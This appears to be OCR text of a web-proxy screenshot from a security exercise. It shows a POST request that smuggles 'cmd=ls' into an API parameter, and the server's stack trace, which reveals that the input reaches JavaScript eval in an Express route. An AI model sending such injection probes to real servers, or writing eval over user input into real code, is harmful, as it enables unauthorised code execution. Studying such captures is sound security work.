 Request
Pretty Raw \n Actions
1 POST /api/items?cmd=ls HTTP/1.1
2 Host: target
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://target/
8 Connection: close
9 Cookie: token=this_is_not_real
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Tue, 18 May 2021 13:40:28 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1079
6 Connection: close
7 X-Powered-By: Express
8 Content-Security-Policy: default-src 'none'
9 X-Content-Type-Options: nosniff
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <meta charset="utf-8">
15 <title>
Error
</title>
16 </head>
17 <body>
18 <pre>
ReferenceError: ls is not defined<br>
&nbsp; &nbsp;at eval (eval at router.post (/var/web/route
&nbsp; &nbsp;at router.post (/var/web/routes/api.js:25:60
&nbsp; &nbsp;at Layer.handle [as handle_request] (/var/we
&nbsp; &nbsp;at next (/var/web/node_modules/express/lib/r
&nbsp; &nbsp;at Route.dispatch (/var/web/node_modules/exp
&nbsp; &nbsp;at Layer.handle [as handle_request] (/var/we
&nbsp; &nbsp;at /var/web/node_modules/express/lib/router/
&nbsp; &nbsp;at Function.process_params (/var/web/node_mo
&nbsp; &nbsp;at next (/var/web/node_modules/express/lib/r
&nbsp; &nbsp;at Function.handle (/var/web/node_modules/ex
</pre>
19 </body>
20 </html>
21